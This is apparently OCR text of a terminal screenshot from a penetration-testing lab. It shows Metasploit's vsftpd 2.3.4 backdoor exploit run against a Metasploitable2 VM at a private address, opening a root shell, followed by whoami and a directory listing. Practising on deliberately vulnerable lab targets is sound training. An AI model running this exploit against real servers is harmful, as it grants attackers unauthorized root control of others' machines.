 主页 Metasploitable2-Linux Debian 10.x 64 位
1 2 3 4 1:13
文件 动作 编辑 查看 帮助
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.198.135:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.198.135:21 - USER: 331 Please specify the password.
[+] 192.168.198.135:21 - Backdoor service has been spawned, handling...
[+] 192.168.198.135:21 - UID: uid=0(root) gid=0(root)
wh[*] Found shell.
whoami
[*] Command shell session 1 opened (192.168.198.133:33249 → 192.168.198.135:6200) at 2025-03-25 01:12:55 +0800
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt